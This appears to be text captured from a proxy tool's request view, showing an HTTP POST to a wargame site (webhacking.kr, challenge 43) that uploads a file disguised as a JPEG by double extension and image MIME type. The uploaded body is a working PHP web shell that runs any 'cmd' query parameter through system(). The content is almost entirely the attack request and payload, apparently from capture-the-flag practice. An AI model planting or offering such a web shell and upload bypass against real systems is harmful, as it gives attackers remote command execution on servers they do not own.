 Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: webhacking.kr:10004
3 Content-Length: 397
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://webhacking.kr:10004
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4XAljB3iTMB9NSpa
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://webhacking.kr:10004/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundary4XAljB3iTMB9NSpa
16 Content-Disposition: form-data; name="file"; filename="chall43.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20
21 echo 'Chall43 Webshell<br>';
22 echo '<form action="">';
23 echo '<input type=text name="cmd">';
24 echo '<input type="submit">';
25 echo '</form>';
26
27 if(isset($_GET['cmd'])){
28 system($_GET['cmd']);
29 }
30 ?>
31 ------WebKitFormBoundary4XAljB3iTMB9NSpa--
? Search... 0 matches \n Pretty